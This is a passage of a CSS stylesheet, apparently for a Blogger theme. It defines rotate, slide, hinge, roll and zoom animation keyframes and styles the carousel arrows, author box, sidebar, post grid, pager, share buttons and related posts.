opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
